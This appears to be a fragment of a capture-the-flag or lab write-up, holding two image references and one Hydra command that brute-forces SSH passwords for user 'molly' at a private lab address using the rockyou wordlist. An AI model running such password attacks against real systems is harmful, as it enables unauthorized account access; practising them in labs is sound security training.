 hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.80.185.86 -t 4 ssh -V